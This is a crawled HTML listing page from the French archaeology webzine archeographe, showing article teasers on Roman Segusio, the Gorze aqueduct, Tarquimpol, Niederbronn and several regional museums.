

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archeographe.net/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&page=1
body_size: 9868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://www.facebook.com/2008/fbml"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Archéologie" href="https://archeographe.net/taxonomy/term/1/teams/feed?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg" />
<link rel="shortcut icon" href="https://archeographe.net/sites/default/files/ag.svg" type="image/svg+xml" />
<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=yes" />
  <title>Archéologie | archeographe</title>
  <link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_q7FQbENkRRCk4kE551YyJ6j4Ai_wPqTlDFQv_Kildbc.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_yZGa-9nJm7iVhPTHShajzQMpD_FXEXi_QPwjK7ovY7I.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Acme&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Amaranth&amp;subset=latin" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_pAbUqwPNdpgECLPKnooxSLnefG96Dj-G3_CWNA52ago.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://archeographe.net/sites/default/files/css/css_BIMwIMgo9pqDqISzEWz9iVQdYtNMWscjyuLIP4_s7Ug.css" media="all" />
  <script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_JQ95-6iPOl6h9ZzMmwGyXsNSKfa2KslKDqJEjyvX9DM.js"></script>
<script type="text/javascript" src="https://archeographe.net/sites/default/files/js/js_NjTVX3fIT5NtjD9b_p0oMdRNq-8OiEukFl4n8kRjoOg.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-119K379QD9"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-119K379QD9", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"journalcrunch","theme_token":"aPSwfQJWBXqYkbkg-G4RS8Zj3s9K944NS4VQZTea2rk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/addthis\/addthis.js":1,"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.js":1,"sites\/all\/modules\/qtip\/js\/qtip.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"misc\/form-single-submit.js":1,"public:\/\/languages\/fr_UpoVSPxz979ZogsQq4_sxlALwBWX0jL_tP_AQ2rbyoA.js":1,"sites\/all\/modules\/image_caption\/image_caption.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=G-119K379QD9":1,"1":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/qtip\/library\/jquery.qtip.css":1,"sites\/all\/modules\/qtip\/css\/qtip.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/footnotes\/footnotes.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"https:\/\/fonts.googleapis.com\/css?family=Acme\u0026subset=latin":1,"https:\/\/fonts.googleapis.com\/css?family=Amaranth\u0026subset=latin":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/taxonomy_access\/taxonomy_access.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"public:\/\/ctools\/css\/3ce2650e5577852ec00493d54e9c2020.css":1,"sites\/all\/themes\/journalcrunch\/style.css":1,"public:\/\/google_fonts.css":1}},"qtip":{"target_position":"top_right","tooltip_position":"bottom_left","show_speech_bubble_tip":1,"show_speech_bubble_tip_side":0,"speech_bubble_size":"12","show_speech_bubble_tip_solid":0,"show_shadow":0,"rounded_corners":0,"color":"ui-tooltip-youtube","custom_color":"","show_event_type":"mouseenter","hide_event_type":"unfocus","show_webform_descriptions":0,"additional_elements":""},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EEn cliquant sur le bouton Accepter, vous autorisez \u00e0 utiliser les cookies de Google Analytics \u00e0 des fins de mesure d\u0027audience.\ufeff\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--opt-in\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EDonnez-moi plus d\u0027information\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-secondary-button\u0022\u003EJ\u0027accepte\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022 \u003EJe refuse tout\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003ECacher\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EPlus d\u0027info\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/politique_protection_donnees","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"fr","store_consent":false,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"opt_in","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EParam\u00e8tres de confidentialit\u00e9\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003ENous utilisons les cookies exclusivement pour mesurer l\u0027audience\u003C\/h2\u003E\n\u003Cp\u003EVous nous avez donn\u00e9 votre consentement pour cet usage.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERetirer le consentement\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["G-119K379QD9"]},"urlIsAjaxTrusted":{"\/taxonomy\/term\/1\/teams?destination=taxonomy\/term\/1\/teams%3Fpage%3D4%26sort%3Dastpg":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1 page-taxonomy-term-teams" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    <div id="mainWrapper">

    <!-- Header. -->
    <div id="wrapper">

    <!-- Header. -->
    <div id="header">
            
        <div id="logo-floater">
                            <div id="logo">
                <a href="/" title="Accueil" rel="home">
                <img src="https://archeographe.net/sites/all/themes/journalcrunch/logo.png" alt="Accueil" id="logo"/>
                </a>
                </div>
                        
                                            
                                <div id="slogan">Le Webzine de votre matrimoine - ISSN 2257-6045</div>
                                    </div>
        
        <div id="topMenu">
        <ul id="main-menu-links" class="links main-menu inline clearfix"><li class="menu-217 first"><a href="/">Accueil</a></li>
<li class="menu-354 active-trail"><a href="/Archeologie" title="" class="active-trail active">Archéologie</a></li>
<li class="menu-356"><a href="/Histoire" title="">Histoire</a></li>
<li class="menu-804"><a href="/Ethnologie" title="">Ethnologie</a></li>
<li class="menu-589 last"><a href="/Archeophage" title="">Archeophage</a></li>
</ul>        </div>
        
        <div id="topSearch">
                </div>
        
        <div id="topSocial">
        <ul>                  
        <li><a rel="nofollow" class="facebook" href="https://www.facebook.com/Archeographe" title="Discutons sur Facebook"></a></li>
        <li><a class="rss" href="rss.xml" title="Abonnez-vous au fluc RSS"></a></li>
        </ul>
        </div>
    
    </div><!-- EOF: #header -->
    
  <!-- Content. -->
    <div id="content">
    
                <div id="colLeft">
            
                <h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb"><a href="/">Accueil</a> » <a href="/Archeologie">Archéologie</a></div>                
                                <a id="main-content"></a>

                                                <h1 class="title">Archéologie</h1>
                                                
                                
                                
                                
                                
                                
                <div class="clearfix">
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">
    <div class="blockInner">
		                        
        <div class="content">
            <div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page view-dom-id-193cf61a3c17b0a6c0ed5f26fca17af5">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Suse-Segusio">Suse - Segusio</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Suse-Segusio"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Suse-arch-03.jpg?itok=VSzHnWlS" width="223" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Vendredi, 05 Août 2011<br><p>La cité romaine de Segusio tenait son importance de sa situation : sur la rive de la Doire Ripaire, elle était un passage obligé vers les cols du Mont Cenis et du Mont Genèvre qui permettaient de traverser les Alpes et de gagner la Gaule. La ville de Suse conserve d'importants vestiges de son passé antique. Les fouilles actuelles découvrent peu à peu son forum. L'arc d'Auguste, surtout, est célèbre.</p>
<br><a href="/Suse-Segusio">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Le-Musee-de-Beni-Suef-en-Egypte">Le Musée de Béni Suef en Égypte.</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Le-Musee-de-Beni-Suef-en-Egypte"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Soad_18-arch.jpg?itok=ILes8D_n" width="235" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Soad Fayez Mahrouz</strong><br>Publié le Vendredi, 05 Août 2011<br><p>Nous sommes heureux de vous présenter sur archéographe le Musée de Béni Suef, en Égypte, non seulement en raison de la richesse de ses collections, mais aussi pour le travail qui y est fait avec les enfants. Notre reconnaissance est toute acquise à la direction du musée, en particulier à Mme Soad Fayez Mahrouz, conservatrice, qui a eu l'amabilité d'écrire cet article et de nous autoriser à publier les photos qui l'illustrent.Nous espérons aussi qu'il incitera les visiteurs à se rendre en Moyenne Égypte, une région très accueillante qui offre de nombreux attraits archéologiques.</p><br><a href="/Le-Musee-de-Beni-Suef-en-Egypte">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/L-aqueduc-de-Gorze">L&#039;aqueduc de Gorze</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/L-aqueduc-de-Gorze"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Jouy-argent-arch-003.jpg?itok=HFqf0rXf" width="300" height="205" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Vendredi, 05 Août 2011<br><p>À l'époque romaine, Metz-<em>Divodurum</em> était principalement alimentée en eau par l'aqueduc de Gorze. La conduite fait environ 22 km, bien que Metz ne se trouve qu'à une quinzaine du captage à vol d'oiseau<a class="see-footnote" id="footnoteref1_tr6w30s" title="Ce n'est pas une longueur exceptionnelle pour un aqueduc romain. Par exemple, celui du Gier, un des aqueducs de Lyon, faisait 75 km, celui de Fréjus 42 km." href="#footnote1_tr6w30s">1</a>.</p><br><a href="/L-aqueduc-de-Gorze">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Nouvelles-recherches-a-Tarquimpol">Nouvelles recherches à Tarquimpol (Moselle)</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Nouvelles-recherches-a-Tarquimpol"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Imgp1273-arch.jpg?itok=-ug_ALBS" width="300" height="225" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Samedi, 14 Août 2010<br><p>Depuis 2008, l'Université de Francfort, sous l'égide de Joachim Henning<a class="see-footnote" id="footnoteref1_g1q8s7d" title="J. Henning est spécialiste de l'Antiquité tardive et du Haut Moyen Age." href="#footnote1_g1q8s7d">1</a>, reprend l'étude de Tarquimpol, en Moselle, en collaboration avec Michael McCormick<a class="see-footnote" id="footnoteref2_nqnqxdj" title="M. McCormick est spécialisé dans les sources écrites.&lt;/body&gt;&lt;/html&gt;"></a></p><br><a href="/Nouvelles-recherches-a-Tarquimpol">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Le-musee-de-la-Tour-aux-Puces-a">Le musée de la Tour aux Puces à Thionville</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Le-musee-de-la-Tour-aux-Puces-a"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Imgp0457-arch.jpg?itok=X3c5dyaC" width="225" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Samedi, 11 Avril 2009<br><p>Les collections du Musée de la Tour aux Puces, à Thionville, permettent de traverser toutes les phases de l'archéologie locale du Paléolithique à la Renaissance. Nous vous proposons cet article à nouveau car l'auteur a apporté des modifications page 13.</p>
<br><a href="/Le-musee-de-la-Tour-aux-Puces-a">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/archeologie-experimentale-et-pedagogique-niederbronn">Archéologie expérimentale et pédagogique à Niederbronn</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/archeologie-experimentale-et-pedagogique-niederbronn"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Imgp5384-arch.jpg?itok=1nZ_F80H" width="300" height="225" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Jean-Claude Gérold</strong><br>Publié le Dimanche, 19 Octobre 2008<br><p>A Niederbronn, l'archéologie expérimentale explore le Néolithique.</p>
<h2>Historique du projet</h2>
<p>Le projet <em>Une région, un environnement, une histoire dans l'espace PAMINA</em> résulte d'une coopération entre deux musées qui mettent en valeur des découvertes archéologiques portant sur la préhistoire, patrimoine commun aux deux régions de l'Alsace et du Palatinat. Il bénéficie de fonds européens par le biais de l'institution Pamina Interreg II, et doit contribuer au développement de la politique éducative et culturelle du territoire. </p><br><a href="/archeologie-experimentale-et-pedagogique-niederbronn">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Les-collections-archeologiques-du">Les collections archéologiques du musée de Toul</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Les-collections-archeologiques-du"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Imgp0842-arch.jpg?itok=w59sSt-6" width="300" height="257" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Jeudi, 14 Août 2008<br><p>Parmi les diverses collections du Musée de Toul, nous avons choisi de présenter la section archéologique. Créé en 1872, le Musée Municipal s'installe d'abord dans l'ancien Palais Épiscopal ; il est transféré en 1939 dans l'ancienne Maison-Dieu, dont la fondation remonterait à l'évêque saint Gérard (963 – 994). Le Musée d'Art et d'Histoire occupe aujourd'hui l'ensemble de cette institution hospitalière. Les trois ailes du bâtiment se déploient autour d'un jardin, le corps central bordant la rue Gouvion-St-Cyr.</p><br><a href="/Les-collections-archeologiques-du">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Une-ville-thermale-gallo-romaine-L">Une ville thermale gallo-romaine. L&#039;antique Niederbronn</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Une-ville-thermale-gallo-romaine-L"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/Niederbr-arch-05_0.jpg?itok=AszVLGqv" width="300" height="165" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Pascal Prévost-BouréJean-Claude Gérold</strong><br>Publié le Samedi, 30 Juin 2007<br><p>Des fouilles menées entre 1992 et 2001 ont permis de préciser le passé gallo-romain de Niederbronn, ville thermale probablement vouée à plusieurs cultes des eaux dès le début de notre ère. Un premier bilan de ces études, liées à celles effectuées depuis plus de quatre siècles par les érudits locaux, rend à cette cité son antique visage. Niederbronn-les-Bains, ville thermale alsacienne, a redécouvert durant cette dernière décennie son passé antique.</p><br><a href="/Une-ville-thermale-gallo-romaine-L">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/De-Pompei-a-Bliesbruck-Reinheim">De Pompéi à Bliesbruck-Reinheim. Vivre en Europe romaine.</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/De-Pompei-a-Bliesbruck-Reinheim"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/IMG_1270-arch.jpg?itok=MmhUWqtv" width="300" height="225" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Service presse du Conseil Général de la Moselle</strong><br>Publié le Dimanche, 20 Mai 2007<br><p>Le Conseil Général de la Moselle, à l'origine des expositions Dragons et Huguenots, a choisi en 2007, avec l'étroite complicité de la Surintendance Archéologique de Pompéi et du Kreis du Saarpfalz, de vous convier à un véritable voyage à la découverte de nos racines culturelles communes.De Pompéi à Bliesbruck-Reinheim : vivre en Europe romaine, à découvrir jusqu'au 30 septembre 2007...</p>
<br><a href="/De-Pompei-a-Bliesbruck-Reinheim">Lire plus</a></div></div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <h2 class="views-field views-field-title">        <span class="field-content"><a href="/Reliefs-rupestres-gallo-romains-en">Reliefs rupestres gallo-romains en Allemagne du sud-ouest</a></span>  </h2>  
  <div class="views-field views-field-body">        <div class="field-content"><div class="rubriqueImage"><a href="/Reliefs-rupestres-gallo-romains-en"><img typeof="foaf:Image" src="https://archeographe.net/sites/default/files/styles/article/public/logo/art47-1.jpg?itok=gOyjZcci" width="287" height="300" alt="" /></a></div><div class="rubriqueCorps"><strong>Auteur(s) : Marc Heilig</strong><br>Publié le Lundi, 30 Avril 2007<br><p><em>Les reliefs rupestres gallo-romains sont fréquents dans la région. Ils sont souvent la dernière trace de sanctuaires beaucoup plus anciens.</em></p>
<h2>Hänsel et Gretel, près de Sengscheidt</h2>
<p>Sur le Steinkopf, qui domine le village de Sengscheidt, les deux personnages que l'on nomme populairement <em>Hänsel et Gretel</em>, sont sculptés côte à côte sur le même rocher de grès. L'homme est à droite et mesure environ 1,20 m de haut ; la femme est un peu plus petite, 1 m environ. Tous deux sont représentés debout et de face.</p><br><a href="/Reliefs-rupestres-gallo-romains-en">Lire plus</a></div></div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="Aller à la première page" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg">« premier</a></li>
<li class="pager-previous"><a title="Aller à la page précédente" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg">‹ précédent</a></li>
<li class="pager-item"><a title="Aller à la page 1" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg">1</a></li>
<li class="pager-current">2</li>
<li class="pager-item"><a title="Aller à la page 3" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&amp;page=2">3</a></li>
<li class="pager-item"><a title="Aller à la page 4" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&amp;page=3">4</a></li>
<li class="pager-item"><a title="Aller à la page 5" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&amp;page=4">5</a></li>
<li class="pager-next"><a title="Aller à la page suivante" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&amp;page=2">suivant ›</a></li>
<li class="pager-last last"><a title="Aller à la dernière page" href="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg&amp;page=4">dernier »</a></li>
</ul></div>  
  
  
  
  
</div>        </div>
    </div>
</div>
  </div>
                </div>
                
                <a href="https://archeographe.net/taxonomy/term/1/teams/feed?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg" class="feed-icon" title="Subscribe to Archéologie"><img typeof="foaf:Image" src="https://archeographe.net/misc/feed.png" width="16" height="16" alt="Subscribe to Archéologie" /></a>                
            </div><!-- EOF: #main -->
            
            <div id="colRight">

            
            </div><!-- EOF: #sidebar -->
         
    </div><!-- EOF: #content -->
    
</div><!-- EOF: #wrapper -->
    
<!-- Footer -->    
<div id="footer">
        
    <div id="footerInner">
    
        <div class="blockFooter">
              <div class="region region-footer-first">
    <div id="block-block-3" class="block block-block">
    <div class="blockInner">
		                <h2>Archeographe - le Webzine du Patrimoine</h2>
                        
        <div class="content">
            <p>Ce webzine est destiné à recueillir des articles traitant d’archéologie dans un langage compréhensible par un-public non-initié, tout en conservant une démarche scientifique rigoureuse. Les personnes intéressées par cette discipline mais rebutées par le vocabulaire spécialisé trouveront ici, nous l'espérons, chaussures à leurs pieds.</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
                    </div>
        
        <div class="blockFooter">
              <div class="region region-footer-third">
    <div id="block-block-4" class="block block-block">
    <div class="blockInner">
		                <h2>Droits d’auteur</h2>
                        
        <div class="content">
            <p>Les textes et les illustrations restent la propriété de leurs auteurs. Les citations sont autorisées à condition que soit fait mention de la référence indiquée au regard de l’article ou de la brève.</p>
<p>Copyright ISSN  2257-6045</p>
        </div>
    </div>
</div>
  </div>
        </div>
        
        <div class="blockFooter">
              <div class="region region-footer-fourth">
    <div id="block-user-login" class="block block-user">
    <div class="blockInner">
		                <h2>Connexion utilisateur</h2>
                        
        <div class="content">
            <form action="/taxonomy/term/1/teams?destination=taxonomy/term/1/teams%3Fpage%3D4%26sort%3Dastpg" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-lJTNChGnlOMcT7CDLSRZmZfH6-ruApMvRwNTWDZL-_U" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Se connecter" class="form-submit" /></div></div></form>        </div>
    </div>
</div>
  </div>
        </div>
        
    <div id="secondary-links">
        </div>
        
    <div id="footer-message">
                conception <a rel="nofollow" href="http://pierrez.net/">Emmanuel Pierrez</a> &#8211; site réalisé avec Drupal &#8211; design <a rel="nofollow" href="http://www.morethanthemes.com">JournalCrunch</a>, thème porté sous Drupal par <a rel="nofollow" href="http://www.drupalizing.com">Drupalizing</a>
    </div>
    
    </div>
    
    </div>

</div><!-- EOF: #footer -->

</div>
  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
